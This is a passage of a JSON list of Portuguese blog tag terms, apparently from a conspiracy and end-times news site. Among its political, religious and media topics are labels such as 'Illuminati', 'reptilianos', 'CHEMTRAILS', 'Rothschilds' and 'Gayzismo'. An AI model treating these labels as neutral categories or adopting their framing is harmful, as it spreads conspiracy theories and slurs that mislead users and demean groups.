gay"},{"term":"sexo"},{"term":"Banco"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"História"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"Japão"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"PMDB"},{"term":"hamas"},{"term":"opinião"},{"term":"África"},{"term":"Ivanka Trump"},{"term":"chip"},{"term":"marca da besta"},{"term":"suíça"},{"term":"Brics"},{"term":"fake news"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"drogas"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"Polícia Federal"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"Rothschilds"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"presidente"},{"term":"Exército"},{"term":"Jesus Cristo"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"terremotos"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"Fórum Econômico Mundial"},{"term":"Mohammed Bin Salman"},{"term":"Robôs"},{"term":"Sérgio Moro"},{"term":"faixa de gaza"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Banco Central"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"anjos caídos"},{"term":"controle mental"},{"term":"falsa paz"},{"term":"feministas"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"ecossocialismo"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Davos"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"The Economist"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Cia"},{"term":"Egito"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"Zelensky"},{"term":"elite"},{"term":"escândalo"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"rockfellers"},{"term":"vírus"},{"term":"CNN"},{"term":"Escócia"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Jack Dorsey"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"hollywood"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Alexandre de Moraes"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"Hospital"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"País de Gales"},{"term":"alienígenas"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"ódio"},{"term":"Abraão"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"Dias Toffoli"},{"term":"FEMA"},{"term":"Indonésia"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"RFID"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"11 de Setembro"},{"term":"6G"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"neuralink"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Open AI"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"tecnocratas"},{"term":"wikileaks"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Ritual"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"X\/Twitter"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"tik tok"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Eleições 2026"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Papa Leão XIV"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Internet das coisas"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"império"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Flávio Bolsonaro"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"discurso de ódio"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Gab.ai"},{"term":"Giorgia Meloni"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Steve Witkoff"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Yuval Noah Harari"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"sobrenatural"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"CEO"},{"term":"Charles Kushner"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Paquistão"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Keir Starmer"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"2026"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Conselho De Paz"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Groenlândia"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"internet dos corpos"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"smart cities"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 